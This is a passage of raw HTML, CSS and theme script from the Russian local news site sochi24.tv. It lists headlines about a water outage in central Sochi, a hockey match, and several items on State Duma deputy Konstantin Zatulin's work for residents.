title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/" rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6313","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}.tdi_120{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media 